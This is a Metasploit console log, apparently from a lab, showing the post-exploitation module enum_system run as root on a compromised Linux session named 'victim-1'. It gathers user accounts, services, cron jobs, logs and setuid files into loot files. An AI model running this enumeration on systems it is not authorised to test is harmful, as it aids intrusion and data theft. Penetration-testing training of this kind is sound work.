 msf5 post(linux/gather/enum_protections) > use post/linux/gather/enum_system
msf5 post(linux/gather/enum_system) > options
Module options (post/linux/gather/enum_system):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(linux/gather/enum_system) > set SESSION 2
SESSION => 2
msf5 post(linux/gather/enum_system) > run
[+] Info:
[+] Debian GNU/Linux 8
[+] Linux victim-1 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 GNU/Linux
[+] Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_788054.txt
[*] User accounts stored in /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_788051.txt
[*] Installed Packages stored in /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_484237.txt
[*] Running Services stored in /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_548363.txt
[*] Cron jobs stored in /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_153258.txt
[*] Disk info stored in /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_282464.txt
[*] Logfiles stored in /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_918494.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_482525.txt
[*] Post module execution completed